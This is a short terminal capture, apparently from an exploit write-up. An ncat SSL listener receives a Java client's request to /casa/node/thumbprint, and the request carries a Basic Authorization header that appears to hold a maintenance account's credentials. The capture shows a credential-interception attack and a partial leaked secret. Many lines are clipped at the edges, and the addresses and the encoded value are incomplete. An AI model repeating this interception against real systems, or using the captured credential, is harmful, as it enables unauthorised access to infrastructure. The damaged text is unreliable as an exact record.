 cert.pem key.pem
[ t]# ncat -lvk 6666 --ssl --ssl-cert cert.pem --ssl-key key.pem
Ncat: Version 7.70 ( https://nmap.org/ncat )
Enter PEM pass phrase:
Ncat: Listening on :::6666
Ncat: Listening on 0.0.0.0:6666
Ncat: Connection from
Ncat: Connection from :58830.
GET /casa/node/thumbprint HTTP/1.1
Accept: application/xml, application/json
Content-Type: application/json
Accept-Charset: big5, big5-hkscs, cesu-8, euc-jp, euc-kr, gb18030, gb2312, gbk, ibm-thai, ibm00858, ibm01140, ibm01141, ibm01142, ibm0114
, ibm01149, ibm037, ibm1026, ibm1047, ibm273, ibm277, ibm278, ibm280, ibm284, ibm285, ibm290, ibm297, ibm420, ibm424, ibm437, ibm500, ibm
, ibm862, ibm863, ibm864, ibm865, ibm866, ibm868, ibm869, ibm870, ibm871, ibm918, iso-2022-cn, iso-2022-jp, iso-2022-jp-2, iso-2022-kr, i
o-8859-3, iso-8859-4, iso-8859-5, iso-8859-6, iso-8859-7, iso-8859-8, iso-8859-9, jis_x0201, jis_x0212-1990, koi8-r, koi8-u, shift_jis, t
2, utf-32be, utf-32le, utf-8, windows-1250, windows-1251, windows-1252, windows-1253, windows-1254, windows-1255, windows-1256, windows-1
x-big5-solaris, x-compound_text, x-euc-jp-linux, x-euc-tw, x-eucjp-open, x-ibm1006, x-ibm1025, x-ibm1046, x-ibm1097, x-ibm1098, x-ibm1112
1364, x-ibm1381, x-ibm1383, x-ibm300, x-ibm33722, x-ibm737, x-ibm833, x-ibm834, x-ibm856, x-ibm874, x-ibm875, x-ibm921, x-ibm922, x-ibm93
, x-ibm942c, x-ibm943, x-ibm943c, x-ibm948, x-ibm949, x-ibm949c, x-ibm950, x-ibm964, x-ibm970, x-iscii91, x-iso-2022-cn-cns, x-iso-2022-c
johab, x-macarabic, x-maccentraleurope, x-maccroatian, x-maccyrillic, x-macdingbat, x-macgreek, x-machebrew, x-maciceland, x-macroman, x-
-macukraine, x-ms932_0213, x-ms950-hkscs, x-ms950-hkscs-xp, x-mswin-936, x-pck, x-sjis_0213, x-utf-16le-bom, x-utf-32be-bom, x-utf-32le-b
, x-windows-949, x-windows-950, x-windows-iso2022jp
x-vscm-api-version: 1.1
Authorization: Basic bWFpbnRlbmFuY2VB WQyMWZvNktYbzR5VnFZQ0o=
Cache-Control: no-cache
Pragma: no-cache
User-Agent: Java/1.8.0_241
Host: 7:6666
Connection: keep-alive